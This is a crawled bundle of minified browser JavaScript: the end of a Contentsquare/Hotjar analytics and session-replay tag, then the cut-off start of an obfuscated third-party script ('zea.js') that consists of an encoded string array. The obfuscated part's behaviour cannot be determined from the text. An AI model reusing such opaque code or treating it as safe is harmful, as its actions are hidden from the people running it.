l&&(c.encryptedIdentity=l),c}updatePreviousAndCurrentUrls(t,e){let i,r;t?(i=this.extractPathnameIfHostnamesMatch(t,e),r=t):(i=this.extractPathname(this.getCurrentViewUrl()),r=this.getCurrentViewUrl()),this.setPreviousViewUrl(i,r);let o=this.Yc(e);this.setCurrentViewUrl(o)}getSessionContextFromMemory(){return this.ME}setSessionContextInMemory(t){this.ME=t}setPreviousViewUrl(t,e){this.OP=this.Yc(t),this.PP=this.Yc(e)}getPreviousViewPathname(){return this.OP}getCurrentViewUrl(){let t=this.vt.getItem(oo);return t!=null?t:""}setCurrentViewUrl(t){try{this.vt.setItem(oo,t)}catch(e){H.warn("SharedContextService: cannot set currentViewUrl in localStorage",e)}}extractPathnameIfHostnamesMatch(t,e){if(!t||!e)return"";try{let i=new csURL(t),r=new csURL(e);return i.hostname===r.hostname?i.pathname:""}catch(i){return H.error("Error extracting pathname from referrer URL",i),""}}extractPathname(t){if(!t)return"";try{return new csURL(t).pathname}catch(e){return H.error("Error extracting pathname",e),""}}NP(t){var e,i,r;return!((e=this.wn)===null||e===void 0)&&e.blockAll?ro.removeAllQueryParams(t):csArray.isArray((i=this.wn)===null||i===void 0?void 0:i.blockList)&&this.wn.blockList.length>0?ro.removeQueryParams(this.wn.blockList,t):csArray.isArray((r=this.wn)===null||r===void 0?void 0:r.allowList)&&this.wn.allowList.length>0?ro.keepOnlyQueryParams(this.wn.allowList,t):t}Yc(t){let e=this.NP(t);return Y.truncate(e,jA)}}return s})();var $A=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.DP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.DP.handleSubdomainChange())}}return s})(),ao="_cs_inc",zA=(()=>{class s{constructor(t,e){this.Dt=t,this.O=e}isForceIncluded(){return this.kP()||this.xP()}isForceReplayRecorded(){return this.LP(k.RECORDING_GLOBAL_SAMPLING)}kP(){return this.O.get(ao)!==null}LP(t){return this.O.get(ao)===t}xP(){return csString.prototype.indexOf.call(this.Dt.href,ao)>0}}return s})(),GA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.VP()&&(this.DE=this.M.getVisitor(),this.M.removeVisitor()),this.jP()&&this.As.removeExclusion()}VP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}jP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.DE&&this.M.setVisitor(this.DE)}}return s})(),qA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this.As=i,this.kE=r,this.HP=o,this.BP=c,this.FP=l,this.Ud=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.FP)===null||e===void 0||e.start(()=>this.Yd(t)):(i=this.BP)===null||i===void 0||i.applyUpToDate(()=>this.Yd(t)):this.Yd(t)}Yd(t){this.HP.handle(),this.kE.clear(),this.$P()?(this.kE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}$P(){let t=Bs.boolean(this.E.sampleRate);return this.Ud.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),WA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.mt=e,this.w=i,this.C=r,this.zP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.GP(),(t=this.C)===null||t===void 0||t.removeSession()),this.qP(e),this.setVisitor(e)}GP(){return{id:a_.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:tc(),lastVisitTimestamp:0,hitTimestamp:0,expires:O.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}qP(t){let e=tc();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.xE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.LE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.xE===void 0?!1:t.visitsCount!==this.xE}WP(){return!Z(this.UE)||O.now()-this.UE>this.zP}renewVisitor(){this.WP()?(this.UE=O.now(),this.LE(),this.w.emitAfterVisitorRenewal()):H.warn("session:start:newVisitor is trying to renew visitor under time limit")}LE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),Te="_cs_id",YA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(Te):t=this.O.get(Te),t?(Vg(t)||H.warn(`Invalid visitor string: ${t}`),Lg(t)):null}set(t){var e;let i=Ug(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(Te,i);else{let r=new csDate(t.expires);this.O.set(Te,i,r),(e=this.ki)===null||e===void 0||e.call(this,Te,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Te):(this.O.delete(Te),(t=this.xi)===null||t===void 0||t.call(this,Te))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.O.delete(Te,ur.CURRENT_DOMAIN):this.O.delete(Te,this.O.getRootDomain()),this.set(t))}}return s})(),XA=(()=>{class s extends bu{constructor(){super(),this.VE={}}getProperties(){return this.VE}setProperties(t){this.VE=t}}return s})(),KA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Di=e,this.Tn=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.jE();return}let t=new xo(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Rt=new DA(this.E,t,this.w),this.Rt.init((e,i)=>{e?this.init():this.jE(),h_(i)&&(l_.set(Ra.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(c_)))})}YP(){this.I.schedule(()=>{var t;this.D=new As,this.tt=new rg(this.D),this.A=new f_(window.location,this.tt),this.O=new ur(this.E,this.A,this.Di),this.O.init(),this.vt=new Gw;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new bg,this.w.addListener(e)),this.S=new Rg([Tg.UXA],e),this.K=new Cg,this.ht=new y_(e),this.Pt=new s_(this.E,new e_(this.E,this.O,this.vt),this.w)})}jE(){}init(){ys.isSupported()&&ys.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F,et,Tt,Vt,se,_,U,j;this.YP();let G=new Mw;this.w.addListener(G),this.I.schedule(()=>{y=new zA(window.location,this.O),new Yw().init(),g=cu.create(),f=new lu(g),this.Rt===void 0&&(this.Rt=new OA(this.E,this.w,y,this.A,new na),this.Rt.init())}),this.I.schedule(()=>{t=new MA(this.E,this.O,this.W),e=new UA(t,this.Rt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new YA(this.E,this.O,this.W),r=new WA(this.E,i,this.w,e),this.Tn.setContext(r,e)}),this.I.schedule(()=>{c=new $A(r,e,this.Pt),l=new Wg(this.E,this.O,this.W),h=new Jg(window.location,l),u=new Kg(h),I=new GA(this.E,r,h),Vt=new kg(Ge,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new XA;let fe=this.E.cookielessTrackingEnabled?this.W:this.O;j=new Au(fe),gt=new Ta(U,j)}S=new mg(Vt,this.E.isChild,gt),B=new yg(Vt),F=new Eg(Vt),et=new Sg,Tt=new gg(S,B,F,et),w=new Ag(this.S,Tt),b=new tm(this.A),x=new Qg(b,this.S);let Dt=new Yg(this.E,this.O,this.W);se=new i_(this.D,Dt),M=new Ey(this.S,se);let ie=new kA(r,e,h,se,this.E)}),this.I.schedule(()=>{let gt=new qA(this.E,r,h,I,c,v,o,y);this.E.implementations&&(_=new Rw(this.E.implementations,this.S,this.I,this.E.experimental.snippets),_.init(),this.w.addListener(_)),gt.compute(Dt=>{this.I.schedule(async()=>{var ie,fe,De,ke;w.init();let We=new t_(this.E,this.S,this.Pt,e,this.w),Ye=new Pw(this.E,this.O,this.vt),pe=new Ow(this.w,window.location,Ye),kt=new Iw(this.S,pe),ne=new p_(this.S,this.E),Zs=new d_(this.tt,new Tu),En=new S_(e,r),Ai,ti,Ti;if(this.E.isCsCrosswritingHeap()){new u_(this.S,Zs).init();let _n="api/identify_v3",Ri=new xo(this.E.getPaProxyDomainUri(),_n),ei;this.E.cookielessTrackingEnabled?ei=new dm(this.W):ei=new pm(this.O),Ai=new um(this.E.getHeapEnvId(),Ri,r,En,ei,this.E.identityEncryptionKey),Ti=new hu;let Ts;this.E.cookielessTrackingEnabled?Ts=new VA(this.W):Ts=new HA(this.O,(fe=(ie=this.E.experimental)===null||ie===void 0?void 0:ie.sharedContext)===null||fe===void 0?void 0:fe.disableCookie),ti=new FA(this.E.getHeapEnvId(),Ts,this.vt,Zs,se,Ai,Ti,(ke=(De=this.E.experimental)===null||De===void 0?void 0:De.sharedContext)===null||ke===void 0?void 0:ke.queryParamControl);let Ci=new BA(ti);await Ci.init(),this.w.addListener(Ci)}let vn=new ul(this.E,r,e,T),Sn=new ul(this.E,r,e,T,ti);Dt?(this.w.emitInitTracking(),new PA(vn,Sn,g,r,e,En,Zs,this.w,this.S,w,this.E,kt,pe,We,this.Pt,this.D,Vt,this.tt,this.A,ne,this.K,Tt,se,M,b,x,this.I,f,this.O,this.vt,this.W,this.Rt,this.ht,Ti,Ai,U,j).start()):new Xg(this.w,this.S,w,kt,pe,u,We).start()})})})}}return s})(),xs=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(b){let x=b.source,M=b.data;if(c(M)){let S=()=>{let B=r(t,M);y(B,()=>x.postMessage("csBundleLoaded",b.origin))};e=M.token,w(i.loadBundle),l(b.origin)&&S()}}};function r(b,x){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(b,"{version}",x.version),"{token}",x.token),"{domain}",x.domain)}function o(){return e}n.getToken=o;function c(b){return b&&b.type==="csBundleInjection"&&l(b.domain)&&u(b.version)&&h(b.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(b){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(b)||n.hjDomainRegex.test(b)}n.isAuthorizedDomain=l;function h(b){return/^[a-zA-Z0-9]+$/.test(b)}n.isAuthorizedToken=h;function u(b){return/^[a-zA-Z0-9\.]+$/.test(b)}n.isAuthorizedTagVersion=u;function f(){let b=window.opener||window.parent;return window!==b&&window.addEventListener}n.isActivable=f;function y(b,x){let M=document.createElement("script");M.type="text/javascript",M.async=!0,M.src=b,M.onload=x,M.charset="utf-8",document.head.appendChild(M)}n.addScript=y;function g(b){let x=document.createElement("link");x.rel="stylesheet",x.href=b,document.head.appendChild(x)}n.addStyle=g;function v(b){return`${b}?cb=${new csDate().getTime()}`}n.addCacheBusting=v;function T(){I(i.loadBundle)}n.waitForBundleInjection=T;function I(b){window.addEventListener("message",b,!1)}n.listen=I;function w(b){window.removeEventListener("message",b,!1)}n.removeListener=w}(s||(s={})),s})(),Vl="_hp_ved",JA=18e5,QA="/js/ved.js",ZA="/css/ved.css",tT="/js/ved.css",eT=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),sT=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var co=(()=>{let s;return function(n){let t=!1,e;function i(y){return e+y}function r(){let y=[i(ZA),i(tT)];csArray.prototype.forEach.call(y,g=>{xs.addStyle(g)})}function o(y){let g=new csRegExp("(^|;)[ ]*"+y+"=([^;]*)"),v=g.exec(document.cookie);return v?decodeURIComponent(v[2]):null}function c(y,g,v){let T=encodeURIComponent(y)+"="+encodeURIComponent(g),I=new csDate;I.setTime(I.getTime()+v);let w=T+"; expires="+I.toUTCString()+"; path=/";document.cookie=w}function l(){c(Vl,"on",JA)}function h(){return o(Vl)==="on"}n.isVLCookieEnabled=h;function u(y){window.heapV=Object.assign({},window.heap,{source:y==null?void 0:y.source,uri:e,loadArgs:y==null?void 0:y.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=u;function f(y,g){var v;if(e=y,g){let T={type:eT.StatusUpdate,value:sT.ReceivedInitMessage},I={targetOrigin:g==null?void 0:g.origin};(v=g==null?void 0:g.source)===null||v===void 0||v.postMessage(T,I)}t||(t=!0,l(),u(g),window.heapV&&(xs.addScript(i(QA)),r()))}n.init=f}(s||(s={})),s})(),iT=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,xs.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(S){var B;S.origin===l&&((B=S.data)===null||B===void 0?void 0:B.message)==="init"&&S.source&&(co.init(l,S),b(h.initHeapVisualLabeler))},ping(S){typeof S.data=="string"&&S.data==="ping"&&y(S.origin)&&(c=S.origin,o=xs.hjDomainRegex.test(S.origin)?i:S.origin,b(h.ping),w(h.insertMessageScript),g(xs.addCacheBusting("utils.js")))},insertMessageScript:x(S=>{typeof S.data=="string"&&S.data!=="ping"&&(b(h.insertMessageScript),g(S.data))})};function u(){return xs.getToken()}n.getToken=u;function f(){return window!==t&&window.addEventListener}n.isActivable=f;function y(S){return csArray.prototype.some.call(r,B=>B.test(S))}n.isAuthorizedDomain=y;function g(S,B){let F=document.createElement("script");F.type="text/javascript",F.async=!0;let et=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");F.src=`${et}/${e}/${S}`,F.onload=B,F.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(F),v(S)}function v(S){csString.prototype.includes.call(S,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(S,"&mode=")[1])}function T(){w(h.ping),xs.waitForBundleInjection()}n.waitForConnection=T;function I(S){l=S,w(h.initHeapVisualLabeler),co.isVLCookieEnabled()&&co.init(l)}n.waitForHeapVisualLabeler=I;function w(S){window.addEventListener("message",S,!1)}n.listen=w;function b(S){window.removeEventListener("message",S,!1)}n.removeListener=b;function x(S){return function(B){B.origin===c&&S(B)}}n.secureListener=x;function M(S){c&&t.postMessage(S,c)}n.post=M}(s||(s={})),s})();var Gn=window.CSFrameCommunication||iT,nT=(()=>{class s extends ra{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){H.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var rT=(()=>{class s{constructor(t,e,i){this.E=t,this.Ct=e,this.Tn=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new Kn,l=new ru(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Zp(this.Ct,this.E);h.init();let u=new eg(this.E,h);if(this.Ct.isTopWindowTracker()&&u.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&H.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){H.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Jp();let y=new nT(l),g=new KA(this.E,h,this.Tn,l,y,c);this.E.isQuotaEnabled()?g.initWithQuota():g.init()}let f=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(y){return D.isMaskedElement(y)||D.isMaskedElementChild(y)},isAttributeSensitive(y,g){return D.isMaskedAttribute(y,g)},getSensitiveAttributes(y){return Xi(y.attributes,g=>D.isMaskedAttribute(y,g.name))}},Console:{warn(y){f&&console.warn("cs.tracking.warning",y)},error(y){f&&console.error("cs.tracking.error",y)}},Version:ih},window.CSFrameCommunication||(window.CSFrameCommunication=Gn,Gn.isActivable()&&Gn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Gn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),P("main.start")],s.prototype,"start",null),s})();function oT(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),$.counters.availableFeatures.set(s)})}var aT=(()=>{class s{constructor(t,e,i){this.Q=t,this.D=e,this.JO=i,this.bt=[],this.QO=sa().v,oT()}flush(){this.bt.length!==0&&(this.Q.send({m:csArray.prototype.map.call(this.bt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.JO,v:this.QO}),this.bt=[])}push(t){csArray.prototype.push.call(this.bt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,V([_i({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function cT(s,n){let t=s.validationRate/10,e=Bs.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=cu.create(n.isTopWindowTracker()),l=new lu(o).create(s.getMetricsUri()),h=new As,u=new aT(l,h,s.projectId);$.setService(u)}catch(o){H.warn(`Error initializing metrics: ${o.message}`)}}function lT(){var s;df();let n=new Yp(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new op(window,n);t.init();let e=new hp;if(Jd(H),np(),H.computeIsActive(n.validationRate),t.isTopWindowTracker()){let r=new Op(n,e);H.setStrategy(r)}else if(t.isInWebViewContext()){let r=new Mp;H.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Gs(window,"MutationObserver")),tp(),cT(n,t),new rT(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{rp(lT)}catch{}});})();

// signature-872be0e677a0e2740d013815a63d7e4e0dbec5b8d0ba1affa89c2635410f177b

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/zea.js
body_size: 36702
content:
var _0x1470668e=['W4BcNLVdMca','W5/dTG/dJIhcMs7dVCkMrCo3','WPZcRqGmWOG','FSo3WQhcKmo9','W5tdVchcRs4','r8kvWO5kzW','WObUgSovW5O','WQFdLSoGW7tdPG','Amo4vmksza','WP3cTCooWRRcTa','W5VcO8kKrCkE','W5tdV8kdpeC','WO18dSo8W5i','W40OWOZdGYu','uSoZW4ZcQmov','W4VdM3rNgW','W4ZcIfzmWOG','awO1WOFdVq','W73cJ8k5WQ7cLq','W73dU8kbWOfM','pSoTxSkUxa','W5VcJ2zcWRe','W5FcKKhcPmkM','W5mnW6ddPbG','W7BdTSkuWOPr','W5KiWQNdIuW','WOZdNN8aBW','wmodWOZcGSoD','W4dcKeHeWOq','W5pdJ8k3WPb/','BmkneSotWRe','W5KJWOldQZa','WRpdNHWvuG','W53cOLDpWOe','WRL1W5JcTJpdRcv7W4tdTea','W4FcLKv3WRq','fCk4WQZcNfy','WRO7dSkKWQe','ymkTcCoXWRm','WQ/dMmo7W4JdRG','WQqDa8kYWQu','k8oSEdpcQW','W5hcUuJcV8kj','A8kKgSoaWP8','bSo/cIbs','q8omWOBcG8ok','WOtdSr4lCG','W60qfW','W4NcUSkSWRdcSW','E8oyWQpcRmo2','W4JcImkOWRVcJa','W53cKaCKcG','CmofhfmK','W5qwW6VdHbS','WP7cTt5jpW','W5tdN3rjdq','W5dcG2dcImkB','WP0jodHn','rCokWQVcV8o7','eeRdVCo4dW','jSo6q1JcGG','W5BcO8kIoLm','xwqiWRxdTG','kmksWRdcL1K','q8koWRXgua','W6u6fmowWR4','WQqYdSoUW5C','qSo2z8kZsW','fKldICo0kq','WRVdOHKuWOK','W6dcTe7cImkY','WRb5hColW7K','FCkBjJ3dUKnQiXXnt0e','W6uXWPTGtq','fvnGWOxcTq','WRpdLYfVDW','W6imW6JdQcu','W44gWO/dJve','W5RcNv/dSXO','W7hcK8ksWQpcStOam2KPtq','pmo7uulcKW','ACkjfSoFWQq','W7NcOCkqBW','WRyUW6rKW5i','rN7dJNZdMa','smkkW7BdI2m','cdLBW5CI','WRG+WP5PqblcPa','CCoHavyR','W7BcQqmJfa','W7ZcVCojgGq','Dmo0BSk4Eq','W6lcLuddKZ0','AMddNL/dJa','W7j7W4hcM3i','WOTvf8oZW6a','WQ1IkCo1W48','WP9nWQNcHGy','WP8WfGf3','WRy/omo2EW','W6Xnimkl','WQlcVh/cPN4','W7JdKb4YAW','W7hdRmklWOzy','uNOzWPddVa','D1JdISkgAa','WQLvi8oHW6q','W7RdUCksWRZcUq','W4CFomk+WQ0','y8okuCkEzq','W6ZdT8kddhO','W7FdMCoqFCkG','WPO5bmknWOm','lSoIz0xcRa','WRXTpCoBW6e','z8ogvrus','WPiegGfE','W4mYdCodWRi','W4NcSKLaWPq','W6dcTKVcO8kg','W4dcS8kjW63cGa','WQO/oqbp','W6JdPh95fW','yCo5x8kWqW','W53cGmkruSkv','W6OSWOldQxK','WP/dRbiOWOS','BLVdQvRdNq','WQJcRfpcVKi','WPpdSqL0ua','W4tcRSkgWP7cSa','W4ycW4/dMaq','vMFcR8oOja','WOvGnZC/','WRRcKSoYWP3cLa','W6dcQdqilG','WOVcJhxdO8oJ','WROFW4LUW48','W64aW6BdPdO','WOlcJ3VcSx8','hsGiW6Hz','W7ZdMMfDhG','mmolzNW','W4yLpmkxWPG','FCkSWOlcSmoZ','WONdOcDgrW','DSoYWRqImG','x2i5W7Wx','sh7dOgVdMq','fSk8qtdcHW','W5RcMSkAtSkX','WPf4g8otW4S','WQntnCoUW7K','WPqcd8oNsq','W67dKtiVvq','W6erdq','W6tcPSoZaG4','W6RcHSknsCk1','CmkxW5e9Aq','WR09kdTS','WRRdUsvOWPK','W4ldVb09DG','WPdcMmocWRBcOa','gmkDWOlcTfC','W6tdIMjaoW','W4pcOhRcMSkh','pSkzWPBcTh0','A3iUWOldVq','W7SxW5ddGqu','W7NdPmkYefa','W4NcGeBdLZO','W5/cVSk6rCk+','W70DW4RdIqG','q8oglu0N','suldRCk0wa','W4aiu8kyWP0','W45Gu8o9WO0','W5y9W77cNx0','u2pdOCk0wG','WOfEtCobW7LKuq3cGL5XW44','DMeWWPVdQG','W6RcOe9rWRG','BCk2WOxcOmoE','W57dGmkWev0','W6FcHCoRitK','W7BcPCkuFCkX','W4OcW73dTdy','sCkQWQFcPCo/','nCo3B1hcGq','l0fbWQdcLG','C8oLWRRcP8oM','WQVcPJDwoW','umkPWQJcOCod','W6lcU1ldQtS','owbdWQRcLq','W5NcMSkjWQtcPW','r8kciSo9WRq','xxddGgJdVa','W7ZcPJ8Bda','W4pcTmo3vmk6','WOHeaCo5W5q','W6jBW53cLw8','WR/cJ8oYwSkB','g8kRErlcPW','W58dW5pdIbG','D1NcGwNdQq','W7BdQ8kIWOj0','mmovjdnC','W5q+lmoRWPi','fw06WQpdTW','WPWhcHn1','tmkVWPlcV8oz','kCo4WRVcUg4','vwNdOmkqvG','jeNdHSoKdG','WQBdSCoPW5BdHq','WPzNbmoAW44','W57cUmkMWPFcOa','o1yTWOVdNW','B8kaWQbYyG','B0/dKCkGEG','WQ1xumka','mSoPW5OLmr/cJmkKW6ZcQI8','W7FcGfhcGSkC','yCoxkxqL','W7ZcGwpdUYe','oSkgW4q6Eq','W7fEW5dcUuu','ySotu8kq','v0lcS8oVhG','WObmc8oOW50','qmkGWOvMAW','W6GYWPnuqW','W7KUWONdO20','lSototXR','kmojlIHN','zCkXWQTssG','WQvRW4tcRva','W4OhF8kQWRpcJmoSWOpcMmoCWOtcVW','br1DW4ad','W6FcVCojwSkQ','WOKdjSk6WOO','W4vQW4NcRfW','W6ldUqajBG','WQT/bCoiW4y','W47cHazhha','heldI8oxiq','aYPUW4y/','W5BcI8kVrmkW','W6ymWP/dI2q','WOKTW6vvW5e','W7KxW4NdPc0','w8oCfKOH','DN7dVuxdLW','WOBdK8okW4hdSa','WQTLpCoWW70','tmkxWQnWAa','W65dtmoaW7e','W4GAwSoAda','W7CDW6/dJsO','W4BdJcyGsq','W6SPWQFdUIO','W5JcVCokECkI','pCoEjqS','WQeWW49JW7m','W7FcKHaicW','W5VcOL9xWQm','xhC2WPnYW53dK8oOaJ3dPa','A2ddQ3tdTW','W4i/pSkZWOm','W5ZdGWaZDq','FmkgfCoIWO4','W5dcUs0TfG','WQLBb8otW64','AgimWRBdOW','W7/dGsq1vW','WOBdOYj+tG','W6O1m8k/WPW','WQlcG8oGWOxcJG','WRyZjCoXDW','wCosWO7cJ8og','W7xcPrGebW','qsycWPva','u07dG8kSiq','zCkQWQjNsW','WPVdHYWFWQq','wwxdPmkJyq','Cmk6lSoNWOK','W6e6fCoEWQS','hua4WOJdIa','W4RdM2vcdW','WOatW6nTW78','A8obmbnpCGu','WP9EeSogW4K','W4pcP8kNqmk7','kWjPW5iS','W5ddICkIh